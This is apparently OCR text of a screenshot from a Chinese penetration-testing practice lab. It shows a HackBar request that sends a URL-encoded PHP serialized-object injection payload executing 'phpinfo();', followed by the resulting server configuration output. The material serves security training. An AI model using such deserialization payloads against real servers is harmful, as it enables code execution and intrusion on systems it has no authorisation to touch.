 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
渗透综合实战靶场 phpinfo() http://1.94.108.201/c.php
61.188.177.183:8391/1.13/uns1.php?data=O%3A7%3A 搜索 JS W
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://61.188.177.183:8391/1.13/uns1.php?data=O%3A7%3A%22example%22%3A1%3A%7Bs%3A6%3A%22handle%22%3Bs%3A10%3A%22phpinfo%28%29%3B%22%3B%7D
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 5.6.40 php
System Linux d9f4f4d633eb 3.10.0-1160.108.1.el7.x86_64 #1 SMP Thu Jan 25 16:17:31 UTC 2024 x86_64
Build Date Feb 11 2019 09:51:52
Configure Command './configure' '--prefix=/opt/lampp' '--with-apxs2=/opt/lampp/bin/apxs' '--with-config-file-path=/opt
/lampp/etc' '--with-mysql=mysqlnd' '--enable-inline-optimization' '--disable-debug' '--enable-bcmath'
'--enable-calendar' '--enable-ctype' '--enable-ftp' '--enable-gd-native-ttf' '--enable-magic-quotes'
'--enable-shmop' '--disable-sigchild' '--enable-sysvsem' '--enable-sysvshm' '--enable-wddx' '--with-
gdbm=/opt/lampp' '--with-jpeg-dir=/opt/lampp' '--with-png-dir=/opt/lampp' '--with-freetype-dir=/opt
/lampp' '--with-zlib=yes' '--with-zlib-dir=/opt/lampp' '--with-openssl=/opt/lampp' '--with-xsl=/opt
/lampp' '--with-ldap=/opt/lampp' '--with-gd' '--with-imap=/bitnami/xamppunixinstaller56stack-linux-
x64/src/imap-2007e' '--with-imap-ssl' '--with-gettext=/opt/lampp' '--with-mssql=shared,/opt/lampp'
'--with-pdo-dblib=shared,/opt/lampp' '--with-sybase-ct=/opt/lampp' '--with-mysql-sock=/opt/lampp
/var/mysql/mysql.sock' '--with-oci8=shared,instantclient,/opt/lampp/lib/instantclient' '--with-
mcrypt=/opt/lampp' '--with-mhash=/opt/lampp' '--enable-sockets' '--enable-mbstring=all' '--with-
curl=/opt/lampp' '--enable-mbregex' '--enable-zend-multibyte' '--enable-exif' '--with-bz2=/opt/lampp'
'--with-sqlite=shared,/opt/lampp' '--with-sqlite3=/opt/lampp' '--with-libxml-dir=/opt/lampp'
'--enable-soap' '--with-xmlrpc' '--enable-pcntl' '--with-mysqli=mysqlnd' '--with-pgsql=shared,/opt
/lampp/' '--with-iconv=/opt/lampp' '--with-pdo-mysql=mysqlnd' '--with-pdo-pgsql=/opt/lampp
/postgresql' '--with-pdo_sqlite=/opt/lampp' '--with-icu-dir=/opt/lampp' '--enable-fileinfo' '--enable-phar'
'--enable-zip' '--enable-intl' '--without-libzip' 'CC=gcc' 'CFLAGS=-I/opt/lampp/include/c-client '-I/opt